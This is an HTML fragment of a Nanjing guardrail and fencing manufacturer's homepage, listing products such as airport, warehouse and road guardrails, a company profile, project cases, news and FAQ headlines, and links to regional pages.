                    <div class="wrap"> <a href="http://www.hulanwang.net/tswhlw/259.html"  title="机场护栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/1665720186347266.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tswhlw/259.html"  title="机场护栏网价格">机场护栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tswhlw/259.html"  title="机场护栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tswhlw/260.html"  title="双圈护栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/1665720510132512.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tswhlw/260.html"  title="双圈护栏网价格">双圈护栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tswhlw/260.html"  title="双圈护栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tswhlw/261.html"  title="三角折弯护栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/1665720725268561.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tswhlw/261.html"  title="三角折弯护栏网价格">三角折弯护栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tswhlw/261.html"  title="三角折弯护栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                              </ul>
            </div>
                      <div class="swiper-slide">
              <ul class="list-1 clearfix">
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/ckglw/265.html"  title="仓库隔离网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/1665727095745310.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/ckglw/265.html"  title="仓库隔离网价格">仓库隔离网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/ckglw/265.html"  title="仓库隔离网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/ckglw/266.html"  title="仓库护栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/1665729166116172.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/ckglw/266.html"  title="仓库护栏网价格">仓库护栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/ckglw/266.html"  title="仓库护栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/ckglw/267.html"  title="仓库隔离栏价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/1665727828633341.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/ckglw/267.html"  title="仓库隔离栏价格">仓库隔离栏价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/ckglw/267.html"  title="仓库隔离栏价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/ckglw/268.html"  title="车间隔离网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/1665727828470079.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/ckglw/268.html"  title="车间隔离网价格">车间隔离网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/ckglw/268.html"  title="车间隔离网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/ckglw/269.html"  title="车间护栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/944961c1a14c3f3f36a0e1434c046958.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/ckglw/269.html"  title="车间护栏网价格">车间护栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/ckglw/269.html"  title="车间护栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/ckglw/270.html"  title="库房隔离网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/1665729166978026.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/ckglw/270.html"  title="库房隔离网价格">库房隔离网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/ckglw/270.html"  title="库房隔离网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/ckglw/271.html"  title="库房护栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/1665727372127890.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/ckglw/271.html"  title="库房护栏网价格">库房护栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/ckglw/271.html"  title="库房护栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/ckglw/272.html"  title="移动式仓库隔离网" class="img-cover"><span style="background-image: url(/uploads/image/20221014/3bc9304ca87393765a067ff14f39a708.JPG                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/ckglw/272.html"  title="移动式仓库隔离网">移动式仓库隔离网</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/ckglw/272.html"  title="移动式仓库隔离网" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/ckglw/273.html"  title="可移动车间隔离网" class="img-cover"><span style="background-image: url(/uploads/image/20221014/892e5a735ed67113a26ac8d63bb2ffbf.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/ckglw/273.html"  title="可移动车间隔离网">可移动车间隔离网</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/ckglw/273.html"  title="可移动车间隔离网" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                              </ul>
            </div>
                      <div class="swiper-slide">
              <ul class="list-1 clearfix">
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/dlhl/275.html"  title="京式道路护栏价格" class="img-cover"><span style="background-image: url(/uploads/image/20221026/1666748578616301.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/dlhl/275.html"  title="京式道路护栏价格">京式道路护栏价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/dlhl/275.html"  title="京式道路护栏价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/dlhl/276.html"  title="市政交通护栏价格" class="img-cover"><span style="background-image: url(/uploads/image/20221026/1666749284558337.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/dlhl/276.html"  title="市政交通护栏价格">市政交通护栏价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/dlhl/276.html"  title="市政交通护栏价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/dlhl/277.html"  title="市政道路护栏" class="img-cover"><span style="background-image: url(/uploads/image/20221026/1666747741101503.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/dlhl/277.html"  title="市政道路护栏">市政道路护栏</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/dlhl/277.html"  title="市政道路护栏" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/dlhl/278.html"  title="交通安全护栏" class="img-cover"><span style="background-image: url(/uploads/image/20221026/1666747741105161.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/dlhl/278.html"  title="交通安全护栏">交通安全护栏</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/dlhl/278.html"  title="交通安全护栏" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/dlhl/279.html"  title="公路护栏价格" class="img-cover"><span style="background-image: url(/uploads/image/20221026/a7e7bc679d55aa184750ee1853b6776d.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/dlhl/279.html"  title="公路护栏价格">公路护栏价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/dlhl/279.html"  title="公路护栏价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/dlhl/280.html"  title="市政道路栏杆价格" class="img-cover"><span style="background-image: url(/uploads/image/20221026/1666750645140223.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/dlhl/280.html"  title="市政道路栏杆价格">市政道路栏杆价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/dlhl/280.html"  title="市政道路栏杆价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/dlhl/281.html"  title="道路围栏价格" class="img-cover"><span style="background-image: url(/uploads/image/20221026/1666748578114511.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/dlhl/281.html"  title="道路围栏价格">道路围栏价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/dlhl/281.html"  title="道路围栏价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/dlhl/282.html"  title="交通围栏价格" class="img-cover"><span style="background-image: url(/uploads/image/20221026/1666747741105161.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/dlhl/282.html"  title="交通围栏价格">交通围栏价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/dlhl/282.html"  title="交通围栏价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/dlhl/284.html"  title="道路隔离护栏价格" class="img-cover"><span style="background-image: url(/uploads/image/20221026/1666748578114511.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/dlhl/284.html"  title="道路隔离护栏价格">道路隔离护栏价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/dlhl/284.html"  title="道路隔离护栏价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                              </ul>
            </div>
                  </div>
      </div>
    </div>
  </div>
</div>
<div class="section bg2">
  <div class="container wow fadeInUp">
    <div class="in-about-tit">
      <div class="section-title"> 关于律和 <span>ABOUT US</span>
        <p><small>用心服务好每一个客户</small></p>
      </div>
    </div>
    <div class="in-about">
      <dl class="clearfix">
        <dt class="img-center">
          <img src="/uploads/image/20221012/f7e565ba97e818070da585e1aa94ea47.jpg" alt="">
        </dt>
        <dd>
          <p style="margin: 5px 0px; text-indent: 0px;"><span style="color: rgb(0, 0, 0); letter-spacing: 0px; font-family: 宋体; font-style: normal; font-weight: normal; font-size: 14px;">南京律和金属制品有限公司专业从事金属护栏网及锌钢护栏产品的生产、销售、安装。我们有着优秀的生产和安装团队，可满足不同客户对护栏产品的不同要求。可生产多种类型金属护栏和深加工金属制品。</span></p><p style="margin: 5px 0px; text-indent: 0px;"><span style="color: rgb(0, 0, 0); letter-spacing: 0px; font-family: 宋体; font-style: normal; font-weight: normal; font-size: 14px;">南京律和护栏网厂主要产品：<strong>铁丝网护栏网</strong>，锌钢围墙护栏，pvc护栏，<span style="color: rgb(0, 0, 0); letter-spacing: 0px; font-family: 宋体; font-style: normal; font-weight: normal; font-size: 14px;"><strong>锌钢护栏</strong>，</span>框架护栏网、双边丝护栏网、彩钢瓦施工围挡，pvc护栏，pvc施工围挡，<strong>体育场围栏网</strong>、<strong>仓库隔离网</strong>、基坑护栏，市政道路护栏，交通护栏，绿化带围栏、市政隔离栅、临时施工围挡等。</span></p><p style="margin: 5px 0px; text-indent: 0px;"><span style="color: rgb(0, 0, 0); letter-spacing: 0px; font-family: 宋体; font-style: normal; font-weight: normal; font-size: 18px;">欢迎您来电咨询，<span style="letter-spacing: 0px; font-family: 宋体; font-style: normal; font-weight: normal; color: rgb(255, 0, 0);"><strong>1340586250</strong><strong>0</strong></span>，我们将竭诚为您服务！期待您的来电!</span></p><p><br/></p><p><br/></p><a href="http://www.hulanwang.net/about/" class="more">&raquo; 查看详情</a> 
        </dd>
      </dl>
    </div>
  </div>
</div>
<div class="section in-case">
  <div class="container wow fadeInUp">
    <div class="in-case-tit">工程案例</div>
    <ul class="list-2 clearfix">
      		
        <li> <a href="http://www.hulanwang.net/hulananzhuang/243.html"  title="产业园银行金库安装的四横杆锌钢围墙护栏">
          <div class="img-cover"><span style="background-image: url(/uploads/image/20221012/28132eafd9c0f13322cb7f3ef9ddfec5.jpg            );"></span></div>
          <div class="text">产业园银行金库安装的四横杆锌钢围墙护栏</div>
          </a> </li>
      		
        <li> <a href="http://www.hulanwang.net/hulananzhuang/242.html"  title="农场安装的蓝白色三横杆锌钢护栏">
          <div class="img-cover"><span style="background-image: url(/uploads/image/20221012/6e9225117f79caedcd67b3a07c9513a1.jpg            );"></span></div>
          <div class="text">农场安装的蓝白色三横杆锌钢护栏</div>
          </a> </li>
      		
        <li> <a href="http://www.hulanwang.net/hulananzhuang/241.html"  title="江北新区安装的圈地用两横杆锌钢护栏">
          <div class="img-cover"><span style="background-image: url(/uploads/image/20221012/6c1482487516ae6b9ef1785548426127.jpg            );"></span></div>
          <div class="text">江北新区安装的圈地用两横杆锌钢护栏</div>
          </a> </li>
      		
        <li> <a href="http://www.hulanwang.net/hulananzhuang/240.html"  title="停车场外围墙用的锌钢护栏">
          <div class="img-cover"><span style="background-image: url(/uploads/image/20221012/e982acd4299722eba7900f0c46570afd.jpg            );"></span></div>
          <div class="text">停车场外围墙用的锌钢护栏</div>
          </a> </li>
          </ul>
    <div class="in-case-btn">
      <a href="http://www.hulanwang.net/hulananzhuang/">查看更多</a>
      <span>咨询热线：
      13405862500      </span> </div>
  </div>
</div>
<div class="section">
  <div class="container wow fadeInUp">
    <div class="section-title"> 我们的新闻资讯 <span>OUR ADVANTAGES AND SERVICES</span>
      <p><small>信息时代，我们将实时更新新闻动态</small></p>
    </div>
    <div class="clearfix">
      <div class="in-news-left">
        <div class="in-news-box">
          <div class="in-news-tit">
            <a href="http://www.hulanwang.net/news/" class="more">MORE</a>
            <ul class="news-menu">
               <li 
                class="active"                ><a href="javascript:;">护栏新闻</a>
                </li>
                 <li 
                                ><a href="javascript:;">护栏资讯</a>
                </li>
                            </ul>
          </div>
          <div class="in-news-wrap">
            <div class="news-con swiper-container">
              <div class="swiper-wrapper">
                                  <div class="swiper-slide">
                    <div class="in-news-list">
                      		
                        <dl>
                          <dt class="img-center"><a href="http://www.hulanwang.net/news/hlxw/340.html"  title="南京应用弹性转子南京护栏降低交通事故损失"><img src="/uploads/image/20221212/1670807937380228.jpg                            " onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="南京应用弹性转子南京护栏降低交通事故损失"></a></dt>
                          <dd>
                            <h4><a href="http://www.hulanwang.net/news/hlxw/340.html"  title="南京应用弹性转子南京护栏降低交通事故损失">南京应用弹性转子南京护栏降低交通事故损失</a></h4>
                            <p>
                                                              近日，南京绕城公路花神庙枢纽南向西匝道开展整改施工，优化出新标志标线和配套设施。值得一提的是，此次施工在互通匝道上应用弹性转子南京护栏用以降低事故损失，在江苏省属首例。截至今天，该匝道内连续一个月未发生一起单方事故，实现首月“清零”。　　交管部门介绍，南京绕城公路日均承载15万至...                            </p>
                            <a href="http://www.hulanwang.net/news/hlxw/340.html"  title="南京应用弹性转子南京护栏降低交通事故损失" class="more">查看详情 &raquo;</a> </dd>
                        </dl>
                                            <ul>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlxw/621.html"  title="南京护栏网厂：专业品质，筑造安全防护的伙伴">南京护栏网厂：专业品质，筑造安全防护的伙伴 <span> 2025-09-03</span></a>  
                       
                          </li>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlxw/619.html"  title="桃型柱护栏网：现代工程的防护屏障">桃型柱护栏网：现代工程的防护屏障 <span> 2025-05-17</span></a>  
                       
                          </li>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlxw/618.html"  title="铁路护栏网：守护轨道安全的专业防线">铁路护栏网：守护轨道安全的专业防线 <span> 2025-05-15</span></a>  
                       
                          </li>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlxw/615.html"  title="公路护栏网在现代交通中的核心价值解析">公路护栏网在现代交通中的核心价值解析 <span> 2025-05-09</span></a>  
                       
                          </li>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlxw/614.html"  title="网球场围栏网价格指南：从选材到施工的8个关键决策点">网球场围栏网价格指南：从选材到施工的8个关键决策点 <span> 2025-05-07</span></a>  
                       
                          </li>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlxw/610.html"  title="施工围挡如何选？专业解析三大核心要素">施工围挡如何选？专业解析三大核心要素 <span> 2025-04-29</span></a>  
                       
                          </li>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlxw/608.html"  title="围墙护栏选购全攻略：安全与美观的完美结合">围墙护栏选购全攻略：安全与美观的完美结合 <span> 2025-04-25</span></a>  
                       
                          </li>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlxw/606.html"  title="如何选择高性价比的养殖护栏网？2025年最新选购指南">如何选择高性价比的养殖护栏网？2025年最新选购指南 <span> 2025-04-21</span></a>  
                       
                          </li>
                                              </ul>
                    </div>
                  </div>
                                  <div class="swiper-slide">
                    <div class="in-news-list">
                      		
                        <dl>
                          <dt class="img-center"><a href="http://www.hulanwang.net/news/hlzx/318.html"  title="安装体育场护栏网需要注意哪些要求？"><img src="/uploads/image/20221028/1666931530102424.jpg                            " onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="安装体育场护栏网需要注意哪些要求？"></a></dt>
                          <dd>
                            <h4><a href="http://www.hulanwang.net/news/hlzx/318.html"  title="安装体育场护栏网需要注意哪些要求？">安装体育场护栏网需要注意哪些要求？</a></h4>
                            <p>
                                                              安装体育场护栏网需要注意哪些要求？我们一般使用的体育场护栏网材料一定要好，耐久性、耐水性和弹性都是我们需要考虑的范围，另外在安装的时候也有一定的要求，下面小编为大家详细介绍：1、体育场护栏网支柱的间隔应根据体育场护栏网的高度和基础的深度综合考虑，一般间隔2.4m-2.9m为宜。2...                            </p>
                            <a href="http://www.hulanwang.net/news/hlzx/318.html"  title="安装体育场护栏网需要注意哪些要求？" class="more">查看详情 &raquo;</a> </dd>
                        </dl>
                                            <ul>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlzx/620.html"  title="钢板网护栏网：现代安全防护的解决方案">钢板网护栏网：现代安全防护的解决方案 <span> 2025-05-19</span></a>  
                       
                          </li>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlzx/616.html"  title="框架护栏网的工程应用与技术标准全解读">框架护栏网的工程应用与技术标准全解读 <span> 2025-05-11</span></a>  
                       
                          </li>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlzx/611.html"  title="体育场护栏网价格全攻略：从材质到厂家的省钱秘籍">体育场护栏网价格全攻略：从材质到厂家的省钱秘籍 <span> 2025-05-01</span></a>  
                       
                          </li>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlzx/609.html"  title="PVC护栏：现代建筑围护的解决方案">PVC护栏：现代建筑围护的解决方案 <span> 2025-04-27</span></a>  
                       
                          </li>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlzx/607.html"  title="基坑护栏：建筑施工安全的道防线">基坑护栏：建筑施工安全的道防线 <span> 2025-04-23</span></a>  
                       
                          </li>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlzx/604.html"  title="铝艺护栏：打造安全与美观兼备的现代庭院">铝艺护栏：打造安全与美观兼备的现代庭院 <span> 2025-04-11</span></a>  
                       
                          </li>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlzx/602.html"  title="铝艺护栏：打造安全与美观并重的现代家居守护者">铝艺护栏：打造安全与美观并重的现代家居守护者 <span> 2025-04-08</span></a>  
                       
                          </li>
                        		
                          <li><a href="http://www.hulanwang.net/news/hlzx/599.html"  title="市政道路护栏：守护城市安全的“隐形卫士”">市政道路护栏：守护城市安全的“隐形卫士” <span> 2025-03-31</span></a>  
                       
                          </li>
                                              </ul>
                    </div>
                  </div>
                              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="in-news-right">
        <div class="in-news-box">
          <div class="in-news-tit">
            <a href="http://www.hulanwang.net/news/wenti/" class="more">MORE</a>
            常见问题 </div>
          <div id="marquee">
            <ul>
              		
                <li> <a href="http://www.hulanwang.net/news/wenti/617.html"  title="全面解析双边丝护栏网：建筑防护领域的性价比优选">
                  <h4>全面解析双边丝护栏网：建筑防护领域的性价比优选</h4>
                  <p>
                                          全面解析双边丝护栏网：建筑防护领域的性价比优选一、双边丝护栏网的结构奥秘作为防护设施领域的明星产品，双边丝护栏网采用独特的双绞合结构设计。其核心工艺是在立柱两侧通过高频焊接技术固定横向钢丝，配合纵向穿插的垂直钢丝，形成具有极高抗冲击能力的网状结构。这种设计使护栏网在遇到外力冲击时...                  </p>
                  </a> </li>
              		
                <li> <a href="http://www.hulanwang.net/news/wenti/613.html"  title="2025球场围栏网价格全解析：材质×工艺×场景的精准预算控制">
                  <h4>2025球场围栏网价格全解析：材质×工艺×场景的精准预算控制</h4>
                  <p>
                                          2025球场围栏网价格全解析：材质×工艺×场景的精准预算控制一、价格波动的三大核心变量1. 基础材质成本对比不同材质的市场报价差异显著:ml-citation{ref=&quot;3,5&quot; data=&quot;citationList&quot;}：低碳钢丝：55-8...                  </p>
                  </a> </li>
              		
                <li> <a href="http://www.hulanwang.net/news/wenti/612.html"  title="2025体育场围栏网价格全解析：从材质到安装的15个必知细节">
                  <h4>2025体育场围栏网价格全解析：从材质到安装的15个必知细节</h4>
                  <p>
                                          2025体育场围栏网价格全解析：从材质到安装的15个必知细节一、价格构成三要素1. 核心材质选择不同材质的围栏网价格差异显著：低碳钢丝：基础款单价55-85元/㎡，采用3.8mm丝径编织焊接，防攀爬性能优异:ml-citation{ref=&quot;1,8&quot; data...                  </p>
                  </a> </li>
              		
                <li> <a href="http://www.hulanwang.net/news/wenti/605.html"  title="圈地护栏如何选？揭秘高效布局与选购技巧">
                  <h4>圈地护栏如何选？揭秘高效布局与选购技巧</h4>
                  <p>
                                          圈地护栏如何选？揭秘高效布局与选购技巧一、圈地护栏的核心价值：安全与效率并存在工业园区、农业养殖、公共设施等领域，圈地护栏作为安全防护的核心设施...例如，在养殖场中，采用无框圈地护栏网（高度2.1-2.6米，孔径50×100mm）既能防止动物逃逸...二、圈地护栏的规格与结构特...                  </p>
                  </a> </li>
              		
                <li> <a href="http://www.hulanwang.net/news/wenti/600.html"  title="锌钢护栏：安全与美观的完美结合，打造现代防护新标杆">
                  <h4>锌钢护栏：安全与美观的完美结合，打造现代防护新标杆</h4>
                  <p>
                                          锌钢护栏：安全与美观的完美结合，打造现代防护新标杆为什么锌钢护栏成为现代建筑的？锌钢护栏凭借其高强度、耐腐蚀、安装便捷等特点，在住宅小区、市政道路、别墅庭院等领域广泛应用。与传统铁艺或不锈钢护栏相比，锌钢材质通过热镀锌+静电喷塑双重工艺处理，表面形成致密保护层，可抵御酸雨、潮湿等...                  </p>
                  </a> </li>
              		
                <li> <a href="http://www.hulanwang.net/news/wenti/587.html"  title="滁州体育场护栏网安装的全过程与注意事项">
                  <h4>滁州体育场护栏网安装的全过程与注意事项</h4>
                  <p>
                                          深入解析：滁州体育场护栏网安装的全过程与注意事项1. 项目背景与需求当用户提出&quot;滁州体育场护栏网安装&quot;这个关键词时，我们首先想到的是这项工程可能涉及到的体育设施建设和维护。在滁州市，新建或改造体育场时，安全防护是必不可少的一环。护栏网的安装不仅是为了保障运动员...                  </p>
                  </a> </li>
                          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="section" style="padding-top: 0;">
  <div class="container">
    <div class="yunu-link" data-aos="fade-up">
      <h4>友情链接 <small>/ LINKS</small></h4>
      <ul class="clearfix">
        		
          <li><a href="http://www.lh-hl.cn" target="_blank">南京护栏网</a></li>
        		
          <li><a href="http://www.52400472.com" target="_blank">南京护栏</a></li>
        		
          <li><a href="http://www.lhhulan.cn" target="_blank">护栏价格</a></li>
        		
          <li><a href="http://www.lt-cn.net" target="_blank">护栏网价格</a></li>
              </ul>
    </div>
    <div class="yunu-link" data-aos="fade-up">
      <h4>城市地区 <small>/ city</small></h4>
      <ul class="clearfix">
                  <li><a href="http://www.hulanwang.net/yangzhou.html">扬州</a></li>
                  <li><a href="http://www.hulanwang.net/zhenjiang.html">镇江</a></li>
                  <li><a href="http://www.hulanwang.net/danyang.html">丹阳</a></li>
                  <li><a href="http://www.hulanwang.net/jurong.html">句容</a></li>
                  <li><a href="http://www.hulanwang.net/huaian.html">淮安</a></li>
                  <li><a href="http://www.hulanwang.net/lianshui.html">涟水</a></li>
                  <li><a href="http://www.hulanwang.net/jinhu.html">金湖</a></li>
                  <li><a href="http://www.hulanwang.net/xuchi.html">盱眙</a></li>
                  <li><a href="http://www.hulanwang.net/yancheng.html">盐城</a></li>
                  <li><a href="http://www.hulanwang.net/suqian.html">宿迁</a></li>
                  <li><a href="http://www.hulanwang.net/chuzhou.html">滁州</a></li>
                  <li><a href="http://www.hulanwang.net/wuhu.html">芜湖</a></li>
                  <li><a href="http://www.hulanwang.net/xuancheng.html">宣城</a></li>
                  <li><a href="http://www.hulanwang.net/chizhou.html">池州</a></li>
                  <li><a href="http://www.hulanwang.net/quanjiao.html">全椒</a></li>
                  <li><a href="http://www.hulanwang.net/mingguang.html">明光</a></li>
                  <li><a href="http://www.hulanwang.net/dangtu.html">当涂</a></li>
                  <li><a href="http://www.hulanwang.net/tianchang.html">天长</a></li>
                  <li><a href="http://www.hulanwang.net/maanshan.html">马鞍山</a></li>
                  <li><a href="http://www.hulanwang.net/jiangning.html">江宁</a></li>
                  <li><a href="http://www.hulanwang.net/jiangbeixinqu.html">江北新区</a></li>
                  <li><a href="http://www.hulanwang.net/xuzhou.html">徐州</a></li>
                  <li><a href="http://www.hulanwang.net/nantong.html">南通</a></li>
                  <li><a href="http://www.hulanwang.net/changzhou.html">常州</a></li>
                  <li><a href="http://www.hulanwang.net/suzhou.html">苏州</a></li>
                  <li><a href="http://www.hulanwang.net/wuxi.html">无锡</a></li>
